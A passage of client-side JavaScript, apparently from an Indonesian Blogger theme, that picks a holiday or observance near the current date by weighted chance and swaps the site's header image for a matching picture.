    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
